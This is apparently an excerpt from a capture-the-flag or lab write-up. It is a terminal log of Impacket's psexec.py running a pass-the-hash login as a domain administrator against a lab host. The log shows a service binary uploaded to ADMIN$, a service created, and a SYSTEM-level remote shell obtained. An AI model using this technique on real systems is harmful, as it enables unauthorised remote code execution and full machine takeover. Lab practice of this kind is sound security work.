 D:\CTF-tool\shentou\impacket\examples>python psexec.py CYBERSTRIKELAB/administrator@cyberweb.cyberstrikelab.com -hashes
:94bd5248e87cb7f2f9b871d40c903927 -target-ip 192.168.20.20
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.20.20.....
[*] Found writable share ADMIN$
[*] Uploading file jIhLwajh.exe
[*] Opening SVCManager on 192.168.20.20.....
[*] Creating service qtQx on 192.168.20.20.....
[*] Starting service qtQx.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> whoami
nt authority\system